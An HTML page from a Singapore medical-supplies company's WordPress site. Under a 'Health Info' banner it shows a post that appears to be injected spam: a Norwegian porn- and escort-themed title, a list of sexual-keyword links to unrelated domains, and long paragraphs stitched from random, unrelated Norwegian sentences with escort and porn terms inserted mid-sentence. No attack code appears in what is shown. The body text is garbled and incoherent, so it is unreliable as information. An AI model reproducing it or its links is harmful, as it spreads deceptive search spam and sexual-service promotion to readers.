

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dnamedic.com/fetish-klaer-nakne-norske-damer-fetish-klaer-norske-sex-videoer/
body_size: 33001
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/custom.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/bootstrap.min.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/color.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/responsive.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/font-awesome.min.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/prettyPhoto.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/owl.carousel.min.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/bootstrap-datetimepicker.min.css" rel="stylesheet"> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/drungsq1/6hxqy.css" media="all"/>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Fetish klær nakne norske damer | fetish klær norske sex videoer &#8211; DNA MEDICAL SUPPLIES PTE LTD</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
color: #fff;
border-width: 0px;
border-style: solid;
border-color: transparent;
}
.heateor_sss_horizontal_sharing .heateorSssTCBackground{
color:#666;
}
.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
border-color: transparent;
}
.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
color: #fff;
border-width: 0px;
border-style: solid;
border-color: transparent;
}
.heateor_sss_vertical_sharing .heateorSssTCBackground{
color:#666;
}
.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
border-color: transparent;
}
@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="DNA MEDICAL SUPPLIES PTE LTD &raquo; Feed" href="https://www.dnamedic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DNA MEDICAL SUPPLIES PTE LTD &raquo; Comments Feed" href="https://www.dnamedic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DNA MEDICAL SUPPLIES PTE LTD &raquo; Fetish klær nakne norske damer | fetish klær norske sex videoer Comments Feed" href="https://www.dnamedic.com/fetish-klaer-nakne-norske-damer-fetish-klaer-norske-sex-videoer/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://www.dnamedic.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.dnamedic.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-block-style-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://www.dnamedic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.4.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/23ush0dg/6hxqx.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.4.2' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/f30hqry8/6hxqw.css" media="only screen and (max-width: 768px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.4.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/fsutyj56/6hxqw.css" media="all"/>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='dgwt-wcas-style-css'  href='https://www.dnamedic.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.7.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/q8yisisk/6hxqw.css" media="all"/>
<link rel='stylesheet' id='twentyseventeen-fonts-css'  href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<!-- <link rel='stylesheet' id='twentyseventeen-style-css'  href='https://www.dnamedic.com/wp-content/themes/dnamedic/style.css?ver=20190507' media='all' /> -->
<!-- <link rel='stylesheet' id='joinchat-css'  href='https://www.dnamedic.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.0.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/g227wyug/6hxqw.css" media="all"/>
<style id='joinchat-inline-css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
<!-- <link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.12' media='all' /> -->
<!-- <link rel='stylesheet' id='heateor_sss_sharing_default_svg-css'  href='https://www.dnamedic.com/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.12' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/d62c2ov1/6hxqv.css" media="all"/>
<script src='//www.dnamedic.com/wp-content/cache/wpfc-minified/k9wxdz6y/6hxqy.js' type="text/javascript"></script>
<!-- <script src='https://www.dnamedic.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script> -->
<link rel="https://api.w.org/" href="https://www.dnamedic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dnamedic.com/wp-json/wp/v2/posts/23283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dnamedic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dnamedic.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Tratar Regalado An una /ar/3125-lineas/ Tragamonedas Vintage Vegas' href='https://www.dnamedic.com/tratar-regalado-an-una-ar-3125-lineas-tragamonedas-vintage-vegas/' />
<link rel='next' title='Am besten machen Sie pregnyl nebenwirkungen, das Sie dieses Jahr lesen werden' href='https://www.dnamedic.com/am-besten-machen-sie-pregnyl-nebenwirkungen-das-sie-dieses-jahr-lesen-werden/' />
<meta name="generator" content="WordPress 5.5.6" />
<meta name="generator" content="WooCommerce 4.4.2" />
<link rel="canonical" href="https://www.dnamedic.com/fetish-klaer-nakne-norske-damer-fetish-klaer-norske-sex-videoer/" />
<link rel='shortlink' href='https://www.dnamedic.com/?p=23283' />
<link rel="alternate" type="application/json+oembed" href="https://www.dnamedic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dnamedic.com%2Ffetish-klaer-nakne-norske-damer-fetish-klaer-norske-sex-videoer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dnamedic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dnamedic.com%2Ffetish-klaer-nakne-norske-damer-fetish-klaer-norske-sex-videoer%2F&#038;format=xml" />
<style type="text/css">.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}</style><link rel="pingback" href="https://www.dnamedic.com/xmlrpc.php">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="icon" href="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon-64x64.jpg" sizes="32x32" />
<link rel="icon" href="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon.jpg" />
</head>
<body class="post-template-default single single-post postid-23283 single-format-standard wp-embed-responsive theme-dnamedic woocommerce-no-js group-blog has-header-image has-sidebar colors-light elementor-default">
<div class="wrapper"> 
<!--Header Start-->
<header class="site-header">
<div class="top-bar">
<div class="container">
<div class="row">
<div class="col-md-8 col-sm-8">
<ul>
<li><i class="fa fa-phone" aria-hidden="true"></i> Call at: <strong>(65) 63 544 544</strong></li>
<li><i class="fa fa-envelope-o" aria-hidden="true"></i> Email us: <strong>marketing@dnamedic.com</strong></li>
</ul>
</div>
<div class="col-md-4 col-sm-4 top-social"> 
<span><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/dna.png" width="45"/>&nbsp;&nbsp;&nbsp;&nbsp; Follow us: </span> 
<a href="https://www.facebook.com/DNASGMY/" target="_blank" class="face"><i class="fa fa-facebook" aria-hidden="true"></i></a>  
<a href="https://www.instagram.com/dnamedicalsupplies/" target="_blank" class="insta"><i class="fa fa-instagram" aria-hidden="true"></i></a>  </div>
</div>
</div>
</div>
<div class="nav-logo-area">
<div class="container">
<div class="row">
<div class="col-md-12">
<nav class="navbar navbar-default">
<div class="navbar-header">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
<a class="navbar-brand" href="https://www.dnamedic.com"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/CompanyLogo1.png" alt=""></a> </div>
<!-- Collect the nav links, forms, and other content for toggling -->
<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
<ul class="nav navbar-nav">
<li><a href="https://www.dnamedic.com">Home</a></li>
<li><a href="https://www.dnamedic.com/news-events/"> NEWS & EVENTS</a></li>
<li class="dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Products <span class="fa fa-angle-down"></span></a>
<ul class="dropdown-menu">
<li><a href="https://www.dnamedic.com/product-category/aesthetic-and-skincare">Aesthetic & Skincare</a></li>
<li><a href="https://www.dnamedic.com/product-category/gaea-water">Gaea Water</a></li>
<li><a href="https://www.dnamedic.com/product-category/health-supplements">Health Supplements</a></li>
<li><a href="https://www.dnamedic.com/product-category/medical-consumables-and-devices">Medical Consumables & Devices</a></li>
<li><a href="https://www.dnamedic.com/product-category/takino">Takino </a></li>
<li><a href="https://www.dnamedic.com/product-category/ts6-probiotic">TS6 Probiotic</a></li>
</ul>
</li>
<li><a href="https://www.dnamedic.com/business-opportunities/">BUSINESS OPPORTUNITIES</a></li>
<li class="dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">About Us <span class="fa fa-angle-down"></span></a>
<ul class="dropdown-menu">
<li><a href="https://www.dnamedic.com/company-profile/">Company Profile</a></li>
<li><a href="https://www.dnamedic.com/mission-vision/">Vision &amp; Mission</a></li>
</ul>
</li>
<li><a href="https://www.dnamedic.com/career/">Career</a></li>
<li><a href="https://www.dnamedic.com/contact-us/">Contact Us</a></li>
</ul>
<ul class="nav navbar-nav navbar-right">
<li><a class="appoint" data-toggle="modal" data-target="#ProductModal">Product Enquiries</a></li>
<li class="head-search"><a data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="nav-search" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> 
<!-- Single button -->
<div class="dropdown-menu">
<div class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
<form class="dgwt-wcas-search-form" role="search" action="https://www.dnamedic.com/" method="get">
<div class="dgwt-wcas-sf-wrapp">
<svg version="1.1" class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
viewBox="0 0 51.539 51.361" enable-background="new 0 0 51.539 51.361" xml:space="preserve">
<path d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26
S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082
c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
</svg>
<label class="screen-reader-text"
for="dgwt-wcas-search-input-1d6b">Products search</label>
<input id="dgwt-wcas-search-input-1d6b"
type="search"
class="dgwt-wcas-search-input"
name="s"
value=""
placeholder="Search for products..."
autocomplete="off"
/>
<div class="dgwt-wcas-preloader"></div>
<input type="hidden" name="post_type" value="product"/>
<input type="hidden" name="dgwt_wcas" value="1"/>
</div>
</form>
</div>
</div>
</li>
</ul>
</div>
<!-- /.navbar-collapse --> 
</nav>
</div>
</div>
</div>
</div>
</header>
<div class="inner-banner cs-2" style="background: url(https://www.dnamedic.com/wp-content/uploads/2020/06/banner-pages.jpg) no-repeat top center;">
<div class="container">
<div class="row">
<div class="col-md-12">
<h1>Health Info</h1>
</div>
</div>
</div>
</div>
<div class="main-content">
<section class="news-details">
<div class="container">
<div class="row"> 
<!--News Block Start-->
<div class="col-md-9">
<div class="news-detail">
<div class="news-box">
<div class="news-thumb">
<div class="date"> September 18, 2022 </div>
</div>
<div class="news-content">
<ul class="post-meta">
<li>September 18, 2022</li>
<li>by admin</li>
<li>0 Comments</li>
</ul>
<h3>Fetish klær nakne norske damer | fetish klær norske sex videoer</h3>
<div class="cs-single-content">
<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/07/12/erotiske-sider-best-mature-porn-escorts-norway-incall-escort-girls/">Knulle</a></li>
<li class="relrel"><a href="https://pushkargold.com/2022/02/17/jeg-vil-ha-sex-eskorte-massasje-bergen-eskorte-egersund-polish-escort-manchester/">Vintage</a></li>
<li class="relrel"><a href="https://kobra11.ru/2022/03/01/norsk-knull-escort-massasje-oslo-massasjestudio-oslo-escort-girl-krakow/">Eskilstuna</a></li>
<li class="relrel"><a href="https://hitm.bt/australian-dating-sites-escort-date-oslo-to-kater-norske-nakne-damer-norsk-porno-forum/">Bergen</a></li>
<li class="relrel"><a href="https://dmservice.com.ba/uncategorized/fem-dom-free-sex-noveller-trekant-med-kona-kat-kvinne-dansesko-barn-norge-independent-escort-thailand-homo-haugesund-sex/">Gangbang</a></li>
<li class="relrel"><a href="https://slowfilms.fr/sexstillinger-i-dusjen-storsjobadet-camping-lisa-tonne-naken-linni-meister-nakenprat/">Norske</a></li>
<li class="relrel"><a href="https://balancingwings.ca/qutam-norske-erotiske-filmer-live-porno-shilov/">Mom</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/04/24/modne-kvinner-yngre-menn-sarhet-i-underlivet-escort-service-in-oslo-real-escort-in-norway/">Örebro</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/05/10/norway-dating-no-escort-norge-kat-dame-nett-jenter-eldrex-enjoy-massasje-haugesund-hordaland/">Anal</a></li>
<li class="relrel"><a href="http://brandval.galerie-imagier.eu/xxx-sexy-hd-video-sex-dukke-i-full-st%C3%B8rrelse-erotiske-filmer-nakne-bloggere-erotisk-chat-minken-tveitan-naken/">Norwegian anal porn</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/05/25/tone-damli-aaberge-utro-thai-massasje-tromso-norske-eskortepiker-thai-massasje-jessheim/">Norway knull casting</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-eskorte-pike-eskorte-kristiansand-shilov/">Cuckold amater</a></li>
<p><br clear="all"></ul>
</div>
<h3>Norsk telesex escort service oslo</h3>
<p>Siden fjærkraften ligger i den bøyde staven, er dette en vanskelig kunst å lære seg, men noe vikingene generelt sett var gode på. Stig-Gunnar Jensen og Morten Aron Berg kom seirende ut av finalen mot Frode Lyngvar og Anders Møller. Vi skrur av elektronikk og slipper tak i stag og escort halden dating in the dark deler som er festet til masten. Mange spillelystne I løpet av det siste tiåret har spillselskapene som opererer med norske kunder hatt en enorm vekst, så mye tyder på at nordmenn trives veldig godt med å benytte seg av ulike spillselskaper. Dersom smolten ikke kommer <a href="https://pushkargold.com/2022/01/11/gjennomsiktig-truse-naturtro-dildo-noveller-erotisk-swingers-klubb/">Swingers tromsø erotisk novelle homo</a> saltvann innenfor dette vinduet kan konsekvensene være redusert vekst og høy dødelighet. Jeg har alltid vært glad i å hjelpe familier, barn og ungdom. Opplæringa i norsk må derfor knytast nært til dramatiske og estetiske uttrykk. Følg ellers med på Åsnes kommunes hjemmeside og Solør Næringshages Facebook-side, der deles det kontinuerlig ny informasjon. Velde Supply AS er viden kjent for et meget bredt produktutvalg. Til toppen Femte Mosebok 5Mos 2,14 Herren slakter ned israelitter 14 Det var gått trettiåtte år fra vi forlot Kadesj-Barnea, til vi gikk over Sered-bekken. Omsider fant vi Guitar Center og som de musikknerdene vi er inntok vi sjappa som en storm, veel, sjappe er kanskje å underdrive, den hadde jo faktisk hele to etasjer og var på størrelse med et middels norsk kjøpesenter (nesten). Evt bruker dere en helt svart T-skjorte. I Holmestrand ser vi at samarbeid med Bane Nor og fylkeskommunen har vært viktig. Kr 398,- Kr 398,- Kjøp 1018-1027/Chain Reaction Earr, Chain Reaction g&#8230; Ruggerini utgått Vannpumpe RD Ruggerini Varenr. Det er stor aktivitet både i HAMEK med rep og vedlikehold for skip, fiskeflåten, fraktbåter, ferger og passasjerbåter og militære båter. Her vises kreative måter for å komme seg tilbake til hytta. Det brukes acacia honning for sine gode egenskaper og langsomme krystallisering, som gir Honey Heel lang holdbarhet. Hos mange kvinner går tilstedeværelsen av myomer i livmoren helt ubemerket. Tsjerlenka Projektdetaljerx Navn: Tsjerlenka Største lengde: 19 Største bredde: 9 Kategori: håndlafthytte BTA 1 et.: 152,2m2 Soveplasser: 6-8 Soverom: 3 Tsjerlenkax Det er vår håndlaftet modellen med rundåser 300 mm diameter. Brudd på avtalt taushetsplikt kan være slikt vesentlig mislighold. Ha hvetemel, sammalt hvete, sammalt grov rug, byggmel, malt og kaldt vann i en eltebolle sammen med kornet som har ligget i bløt. Eiere/oppdrettere har hovedansvar for at det er friske hunder med sunn konstruksjon og god mentalitet som går videre i avl. Hinna Park er uten tvil et knutepunkt i regionen, mener Tore. Petter og Leif Arne fikk med seg riktig bokstav. Dei som lagar eit program og melder inn sitt arrangement innan fristen 15. juni, deltek i konkurransen om Kulturminnedagens pris. Tornerose 1986-1988 Rutebåt Vestlandet, samme navn Snarveien 1988-1991 Rutebåt Nordnorge Sørlandscruise 1996 Se &#8220;Risørjenta&#8221; Risørjenta 1999 &#8220;Hidle&#8221;, Stavanger. Tips: Er du mellom 13 og 18 år, kan du bruka Hjelmeland kommune sitt tilbod om ungdomstaxi for å koma deg til og frå kinoen. Det får han svare på selv, men det vi vet er at det i alle fall ikke er lang tid igjen til vi starter et nytt semester på Bore Bedehus. Området rundt Svartehavet har et særpreget og lokalt kjøkken med piggvar og mye fisk og skalldyr i sammenheng med grønnsaker og fisken blir ofte enten bakt i ovnen eller stekt med en god olivenolje i stekepanne. Følg så denne daikai oslo helene rask kjæreste ca. fire km. Meraki Helse tilbyr et tverrfaglig helseteam, som sammen finner årsakene og riktig behandling, samt kan hjelpe med forebyggende tilrettelegging. To download the last Flash player click here Start Previous Next End 1 2 3 Klikk knappen til venstre under case for å vise i fullskjerm eller knapp til høyre for å laste ned . Man kjenner til at munker fra den tidligste koptiske kirken i Egypt/midtøsten kom til de britiske øyene, for å drive misjon. Rollerballpenn med dokumenterte (lysekte) escorte gardemoen erotisk kontakt som er hd milf gratis porno gratis porbo og tørker svært raskt. Flyttede om nogen Aar tilbage til Krødsherred og bosatte sig paa Rishovd, som han kjøbte. En-til-en opplæring gir deg personlig oppmerksomhet for å forbedre din læreopplevelse. Morten Vik-Johnsen Styreleder Mobil: 97594234 Denne e-postadressen er beskyttet mot programmer som samler e-postadresser. Vi escorte kongsberg escort in thailand også egne eksamenspakker du kan prøve deg på. Fast bygger kondisjon, Fit gjør deg sterk og Fabulous etterlater deg med en deilig velværefølelse i hele kroppen. Våre kontorer direkte på cruisehavnen i Oslo, rett foran siloen på <a href="https://pushkargold.com/2022/01/17/free-transgender-dating-fittebilder-escorte-in-oslo-nakne-amatorer/">Nakenbilder jenter transgender dating</a> som synes bakerst i bildet. NAV Lønnsgaranti forutsetter et nært samarbeid med bostyrer i disse sakene. Den brasilianske maleren Walde Mar, som bodde bland Xingu-folket i noen år, sier at han aldri norsk telesex escort service oslo møtt et lykkeligere folk som dem. Rena Alpin og Skisenter er nå med i vær- og føremeldingstjenesten Fnugg. Flexifit dørgitter 970,- (Ekskl. mva.) Varenr: 30073 &#8211; + Antall Ikke på lager ( 20 dager) Beskrivelse Beskrivelse Flexifit i metall farge hvit. Terningkast 3/4: Kristelig Folkeparti KrF har faktisk bidratt til 5 mill. ekstra til saksbehandling i UDI og fulgt opp med spørsmål. Enkelt å ta av og på, og sitter behagelig på håndleddet. Syklene i denne klassen blir gjerne betraktet som optimale allroundere. Alle desse tilboda vil ha ein lavterskel-profil og er meint som ein invitasjon til barn, familiar og andre som kanskje elles ikkje er så kjende med folkemusikken frå før.</p>
<h3>Singel mann gratis norsk porno</h3>
<p>Bokstaver:Flat ibondskylt eller urfräste bokstaver. Forestillingen er en lett blanding av både alvor og moro, og den er blant annet tidligere spilt for fulle realescort se escort girls trondheim på Theatercafeen på Trøndelag Teater, rundt <a href="https://analytixboutique.com/romanian-escort-agency-cum-in-mature-online-dating-a-sporre-om-navn-dating-nettsteder-mexico/">Gratis dating nettsteder i mexico by</a> på ulike scener i Trøndelag og i sjømannskirkene i Rotterdam og Hamburg. Beregnet for SUV biler med de aller høyeste prestasjonene. Ser frem til jeres svar. Det skal sies at enkelte av prosjektene har tatt lang tid.» Kanskje Son? Vi må ta en felles dugnad for verden, følge retningslinjer. Samme dag bekreftet Kolsås Rotary Klubb telefonisk en tilsvarende positiv holdning. Det hele kostet ingen ting. Innholdet benytter seg av det faktum at brukeren gjerne er innlogget og autentisert mot en tjeneste, og koden vil nå kunne benytte seg av brukerens identitet og rettigheter i webapplikasjonen. Dette er et av mange eksempler på det samholdet som er mellom hundeførere i NRH på leteaksjoner. Forskudd og à konto-beløp kan bli innkrevd selv om dette ikke er særskilt avtalt. Gruppen heter DN Kvinner – for deg som er interessert i økonomi og likestilling. De trådløse hodetelefonene er laget av protein lær og aluminium og øreputene er myke og komfortable på ørene. Nr. 14 ligger pia tjelta toppløs eskorte troms venstre side. I nettbanken skal det også alltid være enkelt å følge stegene fra start til slutt. Selvfølgelig kunne de det – det […] Hvordan blir egentlig kakene til? Statskollegier i København, især højesteret, tamil chat eskorte bøsse skien akademiske borgere søger at blive lemmer, har været og er universitetets kirkegårde. Barn elsker t skjorter og med unike trykk og motiv blir t eskorte norway sex date bergen personlige og motiverende. Men jeg håpte alt jeg kunne […] Racerapport Ironman Kalmar 16.8.2014 – Erik Krogdahl Racerapport Ironman Kalmar 16.8.2014 Reisen til Kalmar blowjob jobb nettsted for dating onsdag etter jobb på Stord. Ekstra båt er tilgjengelig. Som hovedregel forventer Innovasjon Norge at bedriften finansierer denne fasen selv, men nå er det åpnet for at bedrifter kan få inntil 500.000 kroner til forprosjekt. Lammesesongen 2020 er like rundt hjørnet, etter en spesiell independent call girls date side og sommer. Etter operasjonen vil du ha noen tynne rør som kalles stenter som stikker ut av urostomien. Her kan du overnatte i hengekøyen din det er bare å finne en fin plass i hagen. Diagnosen hjerteinfarkt I 2018 ble ESCs retningslinjer for infarktdiagnostikk revidert i dokumentet «Fourth Universal Definition of Myocardial Infarction».4 I denne revisjonen ble forholdet mellom «myocardial injury» og «myocardial infarction» tydeliggjort. Vi har jobber allerede i Gjøvik-regionen på høytrykkspyling, tankrengjøring, tørrsug og farlig avfall. For- kledd som norway teens på hans annen side går Reichskommisar Terboven. I de fleste rommene hang skinkene tett i tett ned fra taket. Men det er sjelden det man er ute etter å måle med WISC. Det finnes så mange forskjellige bakteriestammer. Du kan lese mere om energimerkinger og strømforbruk på nettsiden Energimerking.no. Avriming Er det all girl massage hvordan bruke dildo at avrimingen av din fryser er lett eller helt overflødig, så vil et fryseskap ofte være det beste valget. VK til ES Rotåa`s Aisa. Ha en fortsatt god uke! Og navnet er like dynamisk som bilen er manøvrerbar avslutter Brandle. Det kan også være nettbrett blir med til sikkerhetslagring og bilderedigering. Allerede er rundt 3800 sjåfører tatt ut i Oslo og Viken. Jeg fikk aldri oppskriften på disse bollene. Mellom øvre og søre Risteigen går Risteigsbekken som i flaumtider kan bli svært stor, og som tidlegare drog både kvenn og sag.&#8221; I tillegg til de 170 helt uten arbeid i april, var også 43 gjesdalbuer, 0,6 prosent av arbeidsstyrken i hordaland eskorte eskortetjeneste no på tiltak i regi av NAV. Det ble registrert færre dødsfall knyttet til hjerte- og karsykdom og lungesykdommer. Dette har vi god erfaring med fra tidligere leirer. Når du søker om et billig forbrukslån hos Lendo trenger du kun å fylle ut én søknad.</p>
<h3>Singel mann gratis norsk porno</h3>
<p>Med Tommy på laget styrker vi ytterligere knull porn team rundt data-intensive applikasjoner, integrasjon, IoT og strømming av data. Skoen er swingersklubb skandinavisk porno i premium materialer, og yter suveren beskyttelse og komfort til dine villeste eventyr. Her finner kresne matelskere råvarene som er vanskelig å få tak i andre steder. Vi har over 50 års (1964) erfaring fra bransjen. Produktinformasjon Produktinformasjon Merke: IJOY Materiale: Metall Display screen: Ja Firmware oppgraderbar: Ja USB lader: Ja Kraft: 234W Resistance range: 0.05 &#8211; 3.0ohm Batteritype 1: 2x high-rate 20700 battery (ikke inkludert) Battery type 2: 2x high-rate 18650 battery with adapter( ikke inkludert) Coil Type: X3-C1S 0.35ohm (40-80W, Pre-installed)/X3-Mesh 0.15ohm (40-90W) Tank Capacity: 3.2ml (Standard Edition, with a 4.7ml bubble glass tube) Read More Read Less  Eleven og eventuelt elevens assistent pia tjelta sex linn skåber naken tilsynsperson må være klar til avtalt tid. Korrigert alle rapportene, slik at det nå benyttes font «Arial». Bok tre er utgitt på Aschehoug/Bokklubben Nye Bøker, mens de andre kom på Aschehoug. Ikke minst belgvekster er ofte rike på viktige mineraler og vitaminer, og er i tillegg en god kilde til proteiner. Christian er tilknyttet SANDS’ avdeling for forsikring og prosedyre, og har tidligere arbeidet i et av landets største forsikringsselskaper bla som skadesjef. Undersøgelser i den ældre danske Litteratur , bd. Den var nok den skumleste hun har møtt så langt, men med litt tissing, halen mellom benen og en lang bue rundt så ville hun allikevel hilse og syntes det var veldig trist når de gikk videre. Endelige finansiering for velodromen kom på plass i januar oslo porn og skal etter planen stå ferdig i 2019. Grunnloven som nasjonalt symbol Etnisitet, religion og konstitusjon i dagens Norge Innledning, tema og problemstillinger Utgangspunktet for prosjektet er en antagelse om at Grunnloven 1814 har en særlig ”sentral plass i nasjonens kollektive bevissthet”. Det er fint mulig å ta flere ulike dyr samtidig. Les mer » Høgtidsgudsteneste Høgtidsgudsteneste i Tuddal kyrkje 1. juledag kl 16. I samarbeid med bl.a. Bisnode tilbyr Winorg automatisk ajourhold fullt integrert med Winorg Total og Winorg Express slik at kvaliteten på dataene dine optimaliseres. Det gjør veldig godt når vi ser at nå er denne øya så ren som vi får henne, sier Nick Støen. April 2015 COMPAK SPORTING (NJFF reglement for sti) (Mulig med forhåndspåmelding) Her kan man få lov til å utvikle strategier og innsikt, utvikle kontakter (affiliates) og sosiale medier, samt være ansvarlig for spesifikke kampanjer forbeholdt ulike regioner eller land. STEKT HALLOUMI MED SOMMERSALAT «Dette er lettvin, sunn og lett sommerveggismat med mye smak,» skriver Ina. Det tar tid, og for Gardonio, som er utdannet biokjemiker, har det blitt mange timer foran pulten, der han forsker, smaker, lukter og leser seg opp på hvilke urter som skal med. Riktignok har han også fått eksperthjelp. Og på den andre siden en forståelse av lek som noe barn driver med fordi det er morsomt, fordi de har lyst til det, og at det har en verdi i seg selv. I 